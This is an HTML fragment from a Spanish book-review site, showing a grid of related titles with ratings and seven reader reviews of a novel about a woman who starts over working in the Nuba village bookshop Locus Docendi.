					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 427 votos"
							     							     
							     data-id="6978"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cuaderno-de-noah#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cuaderno-de-noah"><span>EL CUADERNO DE NOAH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sparks-nicholas">SPARKS, NICHOLAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ruisenor">
																	<img src="https://quelibroleo.com/images/libros/libro-1518527022.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 262 votos"
							     							     
							     data-id="132093"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ruisenor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			74 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ruisenor"><span>EL RUISEÑOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hannah-kristin">HANNAH, KRISTIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/forastera">
																	<img src="https://quelibroleo.com/images/libros/libro-1518526759.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 239 votos"
							     							     
							     data-id="9341"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/forastera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/forastera"><span>FORASTERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/persuasion">
																	<img src="https://quelibroleo.com/images/libros/9788484505501.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 281 votos"
							     							     
							     data-id="15548"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/persuasion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/persuasion"><span>PERSUASIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/austen-jane">AUSTEN, JANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/al-sur-de-la-frontera-al-oeste-del-sol">
																	<img src="https://quelibroleo.com/images/libros/9788483835036.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 374 votos"
							     							     
							     data-id="2624"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/al-sur-de-la-frontera-al-oeste-del-sol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/al-sur-de-la-frontera-al-oeste-del-sol"><span>AL SUR DE LA FRONTER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-los-zapatos-de-valeria">
																	<img src="https://quelibroleo.com/images/libros/libro-1582618085.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 356 votos"
							     							     
							     data-id="117466"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-los-zapatos-de-valeria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-los-zapatos-de-valeria"><span>EN LOS ZAPATOS DE VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/expiacion">
																	<img src="https://quelibroleo.com/images/libros/libro_1361058020.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 236 votos"
							     							     
							     data-id="2412"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/expiacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/expiacion"><span>EXPIACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcewan-ian">MCEWAN, IAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pideme-lo-que-quieras">
																	<img src="https://quelibroleo.com/images/libros/libro_1351962210.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 351 votos"
							     							     
							     data-id="111674"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pideme-lo-que-quieras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pideme-lo-que-quieras"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-en-el-espejo">
																	<img src="https://quelibroleo.com/images/libros/9788483655382_04_n.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 260 votos"
							     							     
							     data-id="117931"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-en-el-espejo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-en-el-espejo"><span>VALERIA EN EL ESPEJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tatiana-y-alexander">
																	<img src="https://quelibroleo.com/images/libros/libro-1518526514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 115 votos"
							     							     
							     data-id="20084"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tatiana-y-alexander#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tatiana-y-alexander"><span>TATIANA Y ALEXANDER</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/simons-paullina">SIMONS, PAULLINA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-penultimo-sueno">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100351.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 179 votos"
							     							     
							     data-id="6899"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-penultimo-sueno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-penultimo-sueno"><span>EL PENÚLTIMO SUEÑO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/becerra-angela">BECERRA, ÁNGELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame">
																	<img src="https://quelibroleo.com/images/libros/pideme-lo-que-quieras-o-dejame_9788408118282.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 281 votos"
							     							     
							     data-id="116467"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/viajera">
																	<img src="https://quelibroleo.com/images/libros/libro-1518526830.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 127 votos"
							     							     
							     data-id="9343"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/viajera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/viajera"><span>VIAJERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bajo-el-sol-de-kenia">
																	<img src="https://quelibroleo.com/images/libros/libro-1498809130.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 162 votos"
							     							     
							     data-id="5202"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bajo-el-sol-de-kenia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bajo-el-sol-de-kenia"><span>BAJO EL SOL DE KENIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/wood-barbara">WOOD, BARBARA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1">
																	<img src="https://quelibroleo.com/images/libros/GR48839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,2 / 10 de 1.542 votos"
							     							     
							     data-id="107417"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			188 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1"><span>CINCUENTA SOMBRAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cincuenta-sombras-mas-oscuras-trilogia-cincuenta-sombras-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1338454002.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 831 votos"
							     							     
							     data-id="108476"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cincuenta-sombras-mas-oscuras-trilogia-cincuenta-sombras-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cincuenta-sombras-mas-oscuras-trilogia-cincuenta-sombras-2"><span>CINCUENTA SOMBRAS MÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos">
																	<img src="https://quelibroleo.com/images/libros/libro-1518527153.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 116 votos"
							     							     
							     data-id="17677"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos"><span>LO QUE DICEN TUS OJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bonelli-florencia">BONELLI, FLORENCIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sorprendeme">
																	<img src="https://quelibroleo.com/images/libros/sorprendeme_9788408120827.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 156 votos"
							     							     
							     data-id="118985"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sorprendeme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sorprendeme"><span>SORPRÉNDEME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/perdona-si-te-llamo-amor">
																	<img src="https://quelibroleo.com/images/libros/9788408076940.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 452 votos"
							     							     
							     data-id="2517"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/perdona-si-te-llamo-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/perdona-si-te-llamo-amor"><span>PERDONA SI TE LLAMO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/maravilloso-desastre-beautiful-disaster">
																	<img src="https://quelibroleo.com/images/libros/portada-maravilloso-desastre.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 143 votos"
							     							     
							     data-id="113517"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/maravilloso-desastre-beautiful-disaster#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/maravilloso-desastre-beautiful-disaster"><span>MARAVILLOSO DESASTRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcguire-jamie">MCGUIRE, JAMIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1338453851.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 734 votos"
							     							     
							     data-id="108475"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3"><span>CINCUENTA SOMBRAS LI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-pasion-turca">
																	<img src="https://quelibroleo.com/images/libros/libro-1715265663.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 357 votos"
							     							     
							     data-id="1392"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-pasion-turca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-pasion-turca"><span>LA  PASIÓN TURCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gala-antonio">GALA, ANTONIO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>7 Críticas de los lectores</h3>

	
	
	
			<div class="critica  analisis ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/opinion-quelibroleo">
					<img src="https://quelibroleo.com/images/avatares/opinion quelibroleo.jpg" alt="Avatar">
					<span>opinión quelibroleo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
								<p>Brianda es una mujer independiente, que ha dedicado buena parte de su existencia a la edición de libros, hasta que un buen día la despiden. A partir de ese momento, decide romper con las ataduras de su vida presente y se embarca en un viaje hacia un destino desconocido. El camino le llevará a Nuba, un lugar encantador, de cuento, donde todo fluye con naturalidad y lo cotidiano recobra su valor. Allí conocerá a Lorenzo, el propietario de la librería Locus Docendi, además de otros vecinos de la zona, y al amor. En esta situación, Brianda descubrirá otra forma de vivir, sin dejar de aprender de los amigos más fieles, los libros.
Es una historia que contiene, a su vez, otras historias sobre las nuevas oportunidades y la magia de la palabra escrita, la que da sentido y enseña a apreciar la vida misma, albergada en los libros. </br>
Una recomendable lectura de estilo sencillo, positiva, fresca, repleta de personajes entrañables y multitud de referencias a autores y sus obras. (Dolors Martínez)</p>
			<b>hace 12 años</b>
						</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/mar-tona71">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>mar_tona71</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Brianda Gonzaga, la protagonista e la novela, decide hacer un cambio radical en su vida y emprende un viaje sin rumbo y acaba en un pueblo que sit&uacute;a en el norte de Espa&ntilde;a, llamado Nuba. All&iacute;, comienza a trabajar en la librer&iacute;a del pueblo, la Locus Docendi, donde Don Lorenzo, regente de la misma, le ofrece alojamiento y comida a cambio de que trabaje con &eacute;l en la librer&iacute;a. 
El prop&oacute;sito de Brianda es "hacer de mi vida una obra de arte" y comienza su reconstrucci&oacute;n. En Nuba conocer&aacute;, aparte de a Don Lorenzo, personaje entra&ntilde;able y maravilloso, a Tom&aacute;s, El Alcachofo...y, junto con ellos, el amor, siempre teniendo como referencia sus compa&ntilde;eros de toda la vida: los libros. 
Se habla, tambi&eacute;n, sobre el placer de la lectura, las ense&ntilde;anzas de los cuentos infantiles y c&oacute;mo aplicarlos a la vida adulta. 
Es un libro delicioso y de una lectura amena y f&aacute;cil.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="99113">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/lunasnerii">
					<img src="https://quelibroleo.com/images/avatares/LunasNerii.jpg" alt="Avatar">
					<span>enclenque tunny</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="2" title="Su nota: 2/10"></div></div>
								<p>Est&aacute; bien escrito, aunque la historia avanza muy despacio por momentos. Los personajes est&aacute;n bien caracterizados y dan ganas de irse a vivir a Nuba. Pero hay un error para m&iacute; imperdonable: la cantidad de spoilers que hace de cuentos y libros. &iquest;A qui&eacute;n se le ocurre contar el argumento o el final de otros libros?A m&iacute; me spoile&oacute; dos libros que ten&iacute;a pendientes por leer. Por eso le pongo dos estrellas. Si no fuera por los spoilers le pondr&iacute;a 5 &oacute; 6.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="96329">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/lecturas14">
					<img src="https://quelibroleo.com/images/avatares/lecturas14.jpg" alt="Avatar">
					<span>lecturas14</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Hubieron cosas que me encantaron de este libro y otras que no encontré acertadas, pero todavía perdura en mí el agradable recuerdo de su lectura. Me gustaron mucho su prosa, el pueblo Nuba (me entraron auténticas ganas de mudarme allí con la protagonista), los personajes y el afecto por los libros que transmite la novela en todo momento. La recuerdo con mucho cariño y sé que algún día volveré a disfrutarla. Muy recomendable.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="38133">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/caliope">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>sandra</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me encantó.Historia de superación,de esperanza, de reencontrarse con uno mismo y descubrir lo que realmente quieres en tu vida. De pensar que quizás lo que tu pensabas que sería tu vida, no es lo que la vida tenía pensado para tí y de que hay otras posibilidades mucho más enriquecedoras de lo que a priori piensas. Guardo con cariño ese pueblo inventado : NUBA, que por lo que leí significa Suerte. Te lo recomiendo.</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="32691">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/isa-gil">
					<img src="https://quelibroleo.com/images/avatares/isa.gil..jpg" alt="Avatar">
					<span>isabel gil navarro</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="4" title="Su nota: 4/10"></div></div>
								<p>Hay cosas que me han gustado y otras que no me han gustado nada, por eso, haciendo la media, me ha salido un regular.
Me ha gustado: la gran cantidad de citas e historias de otros autores ( aunque quizás sean demasiadas...), algunos de sus personajes, como Lorenzo y Tomás, pero sobre todo, lo que más me ha gustado,  ha sido el pueblo de Nuba... Yo también me iría allí a vivir a casa de Lorenzo... Qué felicidad!!
Lo que no me ha gustado es la historia, ni como está narrada. La historia me ha parecido: a veces muy típica, a veces muy enrevesada y poco creíble y a veces he querido que terminara el libro ya!...
Yo no recomiendo que lo leáis...</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="28918">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/ayla2000">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>ayla2000</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Es un libro delicioso. Al leerlo te apetece dejarlo todo e irse a vivir a un pueblo a encontrarse con uno mismo. La historia central se va tejiendo poco a poco, casi sin darte cuenta, y van apareciendo personajes secundarios, todos ellos con su historia, que se van relacionando con libros clásicos. Las reflexiones de la protagonista te hacen pensar. Muy recomendable.</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="27036">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
